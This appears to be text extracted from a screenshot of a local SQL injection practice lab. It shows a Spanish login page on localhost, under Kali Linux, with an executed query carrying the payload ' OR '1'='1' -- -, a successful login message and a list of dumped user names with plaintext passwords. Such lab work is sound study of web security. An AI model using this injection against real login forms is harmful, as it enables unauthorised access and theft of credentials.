 1 2 3 4 2 3
jmm Chat Vivid - P jmm PPS- loc Recib Meet
MUTE
localhost/SQLi/login.php
Kali Linux Gmail PPS IC BRS HE GitHub Kali Tools Kali Docs Kali Forums Kali NetHunter
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' OR '1'='1' -- -' AND contrasenya = ''
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: 1234
ID: 2 - Usuario: usuario -Contraseña: password
Usuario ••••••••••••••• Iniciar Sesión